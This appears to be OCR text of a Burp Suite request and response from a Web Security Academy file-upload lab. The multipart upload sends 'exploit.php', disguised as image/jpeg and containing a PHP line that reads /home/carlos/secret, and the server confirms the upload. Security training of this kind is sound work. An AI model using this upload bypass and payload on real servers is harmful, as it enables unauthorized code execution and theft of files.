 Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------17457229241857535584376319210
9 Content-Length: 535
10 Origin:
https://0ae6002f0314e32081290ce2001500ba.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0ae6002f0314e32081290ce2001500ba.web-security-academy.net/my-a
ccount?id=wiener
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 -----------------------------17457229241857535584376319210
22 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
23 Content-Type: image/jpeg
24
25 <?php echo file_get_contents('/home/carlos/secret'); ?>
26
27 -----------------------------17457229241857535584376319210
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------17457229241857535584376319210
32 Content-Disposition: form-data; name="csrf"
33
34 fUWBQbZklUp8SaM6eIgK6XzSRa9sXzQe
35 -----------------------------17457229241857535584376319210--
36
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 02 Nov 2024 06:31:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Done